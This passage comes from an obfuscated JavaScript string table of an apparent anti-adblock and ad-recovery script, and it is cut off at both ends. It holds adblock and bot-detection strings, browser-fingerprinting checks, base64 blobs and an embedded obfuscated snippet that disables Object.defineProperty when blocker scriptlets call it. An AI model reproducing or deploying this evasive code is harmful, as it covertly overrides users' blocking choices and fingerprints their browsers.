dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','advertisement-holder','()\x20=>\x20version','!important','terms','collapse|separate','ariaLabel','/gampad/ads','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dsp-service.adtarget.biz','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','(-token','`\x20in\x20`','detections',';\x20Path=','none|<integer>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','__as_rej','as_adblock','publift','map','onmousedown','true|false','localStorage','start|end|center|stretch','article','<attachment>#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','initial','inherit','reserved2Input','https://hbopenbid.pubmatic.com/translator','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','read','request_id','static.doubleclick.net','.gamezop.com','nullable','XMLHttpRequest_statusText','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','ar-v1','YmphM3prZnZxbHRndTVzdzY3OG4=','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','[id^=\x22google_dfp_\x22]','readyState','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','getContext','decodeUrl','https://qa.html-load.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','protectedHeader','<style-condition>|<style-feature>','s0.2mdn.net','[object\x20Reflect]','getFirstListNode','autoRecovery','Text','data-owner','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','navigator.mimeTypes\x20is\x20undefined','as_skip','ads-partners.coupang.com','isVisibleContent','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','Document_referrer','<length>','auto|none|<dashed-ident>|<scroll()>|<view()>','config','domain\x20switch:\x20ignore','Element_ariaLabel','CSSStyleSheet','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','bliink.io','as_domain','charCode','sharethrough.com','opts','gpt-minutemedia','intersectionRatio','else','tail','serif|sans-serif|cursive|fantasy|monospace','nextNonWsCode','label','dataset','from','none|left|right|both|inline-start|inline-end','inside|outside','urlParse','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','input','No\x20element\x20indexed\x20by\x20','ownKeys','text-ad-links','normal|<percentage>','<color>&&<color-stop-angle>?','navigator.plugins.length\x20is\x20undefined','ad_unit_path','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','nextCharCode','_ad','auto|<custom-ident>','<media-in-parens>\x20[and\x20<media-in-parens>]+','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<box>#','loading','DOMParser','HTMLAnchorElement_host','api.adiostech.com','a2Zwdg==','setPAAPIConfigForGPT','flip-block||flip-inline||flip-start','read-only|read-write|read-write-plaintext-only','hasOwnProperty','window.parent._df.t','checkAtruleName','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','none|auto|<percentage>','visible|hidden','dppx','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','auto|grayscale','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','onClickAutoRecovery','columns','15224ocNySK','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','adthrive-','cmd','wpsstaticieplsg.b-cdn.net','jump-start|jump-end|jump-none|jump-both|start|end','__hooked_preframe','requestIdleCallback','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','invalid\x20url\x20(anchor\x20href\x20set):\x20','_serializeMappings','Forward\x20report\x20url\x20to\x20engineers','matched','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','check','https://img-load.com','requestNonPersonalizedAds','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','ACK','none|<shadow-t>#','mimeTypesConsistent','.end','flow|flow-root|table|flex|grid|ruby','pos','custom','caption|icon|menu|message-box|small-caption|status-bar','size','the-ozone-project.com','contentsfeed.com','checkStructure','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','auto|start|end|left|right|center|justify','im-apps.net','auto|touch','ayads.co','https://static.criteo.net/js/ld/publishertag.prebid.js','lines','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','blocking_ads','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','ads-','comment-token','parseCustomProperty','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','border','adtelligent.com','osano-','String','<div\x20class=\x22CAN_ad\x22>','_asClickListeners','`\x20for\x20','getWriter','richaudience.com','ads_','brave','<\x27margin-top\x27>','as_version','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','adnxs.net','supplierId','adthrive','__lastWatirAlert','//#\x20sourceURL=rtb_adm.js','/detect/script-block/script-blocked-checker','https://cmp.myhomebook.de','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','when','_phantom','lngtdv.com','adUnitPath','fminer','auto|both|start|end|maximum|clear','performance','left|right|none|inline-start|inline-end','lexer','canvas','Function_toString','hasAttribute','productSub','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','generated','none|<url>','Wrong\x20node\x20type\x20`','secure','as_','ChromeDriverw','abs(\x20<calc-sum>\x20)','auto|<integer>{1,3}','option\x20expires\x20is\x20invalid','Element_querySelector','Rule','[<length-percentage>|auto]{1,2}|cover|contain','<media-query-list>','return\x20this','sepia(\x20<number-percentage>\x20)','<paint>','clamp(\x20<calc-sum>#{3}\x20)','ZGdnbg==','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<generic>','onetrust.com','<\x27align-self\x27>\x20<\x27justify-self\x27>?','EOF-token','webkit','always|auto|avoid','append','event_sample_ratio','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','getStorageUpdates','exportSnapshot','sources','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','channel','getReader','kargo.com','XMLHttpRequest_send','sn_ad_label_','Document_URL','about:srcdoc','0|1','unrulymedia.com','j7p.jp','additionalAdsBait','stroke','auto|balance','<\x27max-width\x27>','startOffset','string-token','https://c.amazon-adsystem.com/aax2/apstag.js','default|menu|tooltip|sheet|none','writeln','textContent','aXRoYw==','_sorted','<display-outside>?&&[flow|flow-root]?&&list-item','createAuctionNonce','gpt-enliple','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','\x22],[class*=\x22','throw\x20new\x20Error();','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Window','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','object','})()','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','HTMLAnchorElement_hostname','logs-partners.coupang.com','webdriverio','/sodar/sodar2','[auto|block|swap|fallback|optional]','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','setAttribute','__webdriver_script_fn','rotateZ(\x20[<angle>|<zero>]\x20)','<html><head></head><body></body></html>','webkitTemporaryStorage','/npm-monitoring','arguments','link[rel=\x22stylesheet\x22][href*=\x22','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText',';\x20Domain=','is_brave','Generic','credentials','lax','__fr','invert(\x20<number-percentage>\x20)','adfarm1.adition.com','protectUrlContext','eval','Blocked\x20interstial\x20slot\x20define:','cache','https://prebid.trustedstack.com/rtb/trustedstack','block|inline|x|y','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','auto|<svg-length>','windowExternal','Unknown\x20type','ancestorOrigins','listenerId','none|forwards|backwards|both','data-ad-width','Terminate\x20-\x20IVT\x20blocked','WebGLRenderingContext\x20is\x20null','directives',',\x20scrollY:\x20','cmVzZXJ2ZWQxSW5wdXQ=','Module','cache_adblock_circumvent_score','cos(\x20<calc-sum>\x20)','auto|<length>','HTMLTableCellElement','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<\x27inset-block\x27>','<number>|left|center|right|leftwards|rightwards','<html','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','CSSStyleDeclaration','rad','<single-transition>#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','insertData','HTMLAnchorElement_origin','deep','ltr|rtl','ACK_INVISIBLE','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','adma','opacity(\x20[<number-percentage>]\x20)','__gpp\x20not\x20found\x20within\x20timeout','matchAll','bad-string-token','scanNumber','host','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','powerad.ai','chrome','snigel','strict','[auto|<length-percentage>]{1,2}','normal|light|dark|<palette-identifier>','unprotect','Semicolon\x20or\x20block\x20is\x20expected','ZndiaA==','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<string>|<image>|<custom-ident>','_prototype','pointer-events','JlhEX1FPaE1ybHRwUjFjNHpHClk=','translateY(\x20<length-percentage>\x20)','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','port','parentNode','[data-ad-slot]','auto|<string>','<\x27opacity\x27>','country','kargo-','escape','issue','<\x27max-height\x27>','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','trackad.cz','getAtrule','lvi','serverbid.com','../','Terminate\x20-\x20non-auto-recovery','cookielaw.org','aWQ=','<length-percentage>{1,2}','<\x27margin-block-end\x27>','external','catch','__nightmare','Operator','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Document','navigator.webdriver\x20is\x20undefined','errorTrace\x20signal\x20unexpected\x20behaviour','unsortedForEach','knowt.com','https://consent.cesoirtv.com','walk','sort','<\x27border-bottom-right-radius\x27>','signal','content|fixed','SharedWorker','<\x27align-items\x27>\x20<\x27justify-items\x27>?','browserKind','[restore-rejections]\x20handleQueued\x20script_onerror','SyntaxMatchError','()\x20{\x20[native\x20code]\x20}','origin','<\x27inset\x27>','1.9.1','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','adsafeprotected.com','_as_injected_functions','<font-weight-absolute>|bolder|lighter','MSG_SYN','<number\x20[1,∞]>','defaultView','css','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','consumeUntilBalanceEnd','prototype','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','MessageEvent_origin','[Bot]\x20bot\x20UA\x20detected,\x20ua=','invalid\x20protect-id\x20length:\x20','<shape-box>|fill-box|stroke-box|view-box','\x20requestBids.before\x20hook:\x20','<family-name>#','textAd','Failed\x20to\x20detect\x20gpt\x20fetch','rel','yellowblue.io','getConsentMetadata','scripts','HTMLSourceElement_src','Keyword','/ssvast_track/v2','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<percentage>','https://html-load.com','window.external\x20is\x20undefined','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','SYN_URG','$cdc_asdjflasutopfhvcZLmcfl_','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[<bg-layer>\x20,]*\x20<final-bg-layer>','.umogames.com','Element_getElementsByClassName','gpt-funke','#as_domain','MatchOnceBuffer','pn.ybp.yahoo.com','href','adapi.inlcorp.com','cpmstar.com','sidead','[<length-percentage>|<number>|auto]{1,4}','gw.geoedge.be','<any-value>','themoneytizer.com','no\x20purpose\x201\x20consent','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','isVisibleNode','parseSourceMapInput','setSourceContent','esp.rtbhouse.com','descriptors','Number\x20sign\x20is\x20not\x20allowed','shouldRecover\x20evaluation\x20error:','https://fb.content-loader.com','as_json_modifier','ClassSelector','sqrt(\x20<calc-sum>\x20)','explicit','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','AtrulePrelude','rlcdn.com','larger|smaller','webkitPersistentStorage','<bg-clip>#','__as_is_ready_state_change_loading','decodeValues','https://consent.yorkshirepost.co.uk','normal|auto|<position>','Notification','sendBeacon','edgios','selectorsToForceProtect','rule','__webdriverFunc','__esModule','use','__gpp','MatchGraph','d15kdpgjg3unno.cloudfront.net','container','fetch:\x20','nextState','WebKitMediaKeys','as_inventory_frame_listener_adder','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','none|[fill|fill-opacity|stroke|stroke-opacity]#','Node_baseURI','src','isDelim','_sources','cdn.optimizely.com','<!--','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','auth','279srCOeD','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','-moz-calc(','visit','className','HTML','abc','<mf-plain>|<mf-boolean>|<mf-range>','is_ads_blocked','_as_prehooked_functions','none|path(\x20<string>\x20)','cs.lkqd.net','adroll.com','getGPPData','jizsl_','mismatchOffset','[none|<dashed-ident>]#','DateTimeFormat','getParameter','remove','[-token','rng','normal|[fill||stroke||markers]','leboncoin.fr','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','acos(\x20<calc-sum>\x20)','pageview_id','<\x27max-inline-size\x27>','HTMLElement_style','HTMLImageElement','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','auto|<position>','isAdBlockerDetected','<length-percentage>|<flex>|min-content|max-content|auto','uidapi.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','get\x20','symplr','umogames.com','none|[weight||style||small-caps||position]','clearInterval','HTMLScriptElement_src','<\x27margin-block\x27>','structure','<ident>\x20[\x27.\x27\x20<ident>]*','gumgum.com','Vertical\x20line\x20is\x20expected','single|multiple','plainchicken.com','https://bidder.criteo.com/cdb','__tcfapi','[proportional-nums|tabular-nums]','hash-token','isAdblockUser','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','vmax','Expect\x20`','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','fs-','teads','false','<color>+|none',')-token','getAtrulePrelude','term','trys','luminance|alpha','<number\x20[0,1]>','scrollTo','reportToSentry','HTMLLinkElement_rel','`\x20structure\x20definition','link','localhost|dable\x5c.io','none|<custom-ident>','aniview.com','shouldHookDomContentLoadedLateListeners','stats.wp.com','iframe[name=\x22','webDriver','base','HTMLIFrameElement_contentDocument','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','HTMLLinkElement_href','rhombusads.com','cap','supports','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','psts','gpt-adapex','messageId','sameSite','add|subtract|intersect|exclude','freeze','smilewanted.com','integrity','amazon-adsystem.com','prev_scp','navigator.plugins\x20is\x20undefined','border-box|padding-box|content-box','doctype','__fxdriver_unwrapped','reduceRight','every','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','__as_xhr_open_args','https://fb.css-load.com','create','normalize','cloudfront.net','slotRequested','<font-weight-absolute>{1,2}','https://ad-delivery.net/px.gif?ch=2','isChannelConnected','onWhiteSpace','Element_matches','ivt','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','nearest-neighbor|bicubic','getArg','svi','svmin','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','rotate(\x20[<angle>|<zero>]\x20)','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','List<','truvidplayer.com','crwdcntrl.net','https://consent.sunderlandecho.com','substringToPos','protectHtml','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','infinite|<number>','getEvents','media-amazon.com','contrast(\x20[<number-percentage>]\x20)','originalUrl','sequentum','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','_parent','<ident>|<function-token>\x20<any-value>\x20)','linear|radial','<image>|<color>','<\x27margin-block-start\x27>','banner-ad','default|none','filename','comma-token','userLanguage','cache_is_blocking_ads','close','some','googlesyndication.com','media.net','AddMatchOnce','unit','<\x27border-width\x27>||<\x27border-style\x27>||<color>','MatchOnce','visibility','naver','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','get','adnxs-simple.com','<?lit$','\x0a\x20\x20--------','defineProperties','window.as_location','<\x27top\x27>{1,4}','pub_728x90','horizontal|vertical|inline-axis|block-axis|inherit','thenStack','content-security-policy','[<length>{2,3}&&<color>?]','auto|thin|none','forceBraces','<\x27max-block-size\x27>','gpt-','Terminate\x20-\x20non-adblock','ima://','MSG_ACK_VISIBLE','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','kind','Bad\x20value\x20`','body','googleads.g.doubleclick.net','sendXHR','<\x27left\x27>','findIndex','getOwnPropertyDescriptor','__hooked','adthrive.com','/analytics?host=','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','inventories','prependData','atmedia.hu','insertAfter','mezzomedia','CAN_content','Multiplier','getTokenStart','ports','HTMLMediaElement','consume','initLogMessageHandler','creativeId','isSafari','readSequence','reduce','as-extra','[none|<keyframes-name>]#','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','shouldStorageWaitForTcf','www.whatcar.com','http://','_fa_','Scope','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','id5-sync.com','intervalId','<keyframes-name>','\x5c$&','gpt-publisher','none|all|[digits\x20<integer>?]','matchAtruleDescriptor','adshield','Document_createElement','javascript:','/adsid/integrator.js','none|[<number>|<percentage>]{1,3}','expires','<url>|none','auto|all|none','setPrototypeOf','document','safari','end','HTMLAnchorElement_hash','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','userAgent','Invalid\x20URL:\x20','1190204cjAqYF','svw','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','as-revalidator','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','normal|reverse|inherit','from|to|<percentage>|<timeline-range-name>\x20<percentage>','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<line-width>||<line-style>||<color>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','none|repeat(\x20<length-percentage>\x20)','high','avt','baseline|sub|super|<svg-length>','otSDKStub','isVisible','openx.net','isUnregistered','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','gpt_slot_rendered_time','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','urlRegex','start|end|left|right|center|justify|match-parent','applyTo','ad-stir.com','auto|none|preserve-parent-color','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','hookWindowProperty\x20Error:\x20','onmozfullscreenchange','CDO','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Failed\x20to\x20load\x20profile:\x20','medium','onParseError','getProperty','_grecaptcha_ready','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<media-query>#','getCategoryExclusions','CSSMozDocumentRule','Node_insertBefore','percentage-token','arkadium-aps-tagan.adlightning.com','class\x20extends\x20self.XMLHttpRequest','applySourceMap','ddg/','impactify.media','releaseEvents','dvmin','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLAnchorElement_pathname','defer','adunit','agrvt.com','[row|column]||dense','<number-percentage>{1,4}\x20fill?','ot-','okNetworkStatusCodes','html','auto|bullets|numbers|words|spell-out|<counter-style-name>','selectorList','newcastleworld.com','consumeUntilLeftCurlyBracketOrSemicolon','scale','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','grad','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','hostname','calledSelenium','Delim\x20\x22','male|female|neutral','hooked_page','https://html-load.cc','Mismatch','condition','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','jkl','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','clone','replace','reserved1','getRandomValues','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','combo','toggle','Response','interval','webGL','edge','scanSpaces','<length-percentage>','protocol','closed','shouldRecover','campaignId','innerText','TBL','<\x27border-top-width\x27>','marphezis.com','toSetString','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','visible','Combinator','contentWindow','NestingSelector','true','r\x20script\x20executed\x20more\x20than\x20once','yahoo-mail-v1','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','mustIncludeStrings','collect','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','https://securepubads.g.doubleclick.net/gampad/ads','replace|add|accumulate','padding-box|content-box','forEachRight','none|[<svg-length>+]#','<\x27margin-inline\x27>','light-dark(\x20<color>\x20,\x20<color>\x20)','Dimension','none|<transform-list>','<wq-name>|<ns-prefix>?\x20\x27*\x27','Condition','has','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','Element_outerHTML','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','httpOnly','normal|italic|oblique\x20<angle>?','<an-plus-b>|even|odd','Yml4cXJod245emptNTRvMTJmZTBz','none|[first||[force-end|allow-end]||last]','none|circle|disc|square','idSubstrings','windowSize','SelectorList','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','adnxs.com','offset','visible|auto|hidden','getAttributeKeys','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','code','in2w_key','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','7203hRHsvE','event','wrap|none','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<single-animation-timeline>#','https://ssb-global.smartadserver.com/api/bid','getDetections','video','quizlet.com','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','about:blank','none|<track-list>|<auto-track-list>','function','opacity(0)','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','fields','admanmedia.com','AS-ENCODED-VAL','[data-ad-client]','<\x27caret-color\x27>||<\x27caret-shape\x27>','aweber.com','__selenium_unwrapped','__as_xhr_processed','constructor','Layer','b3V0cHV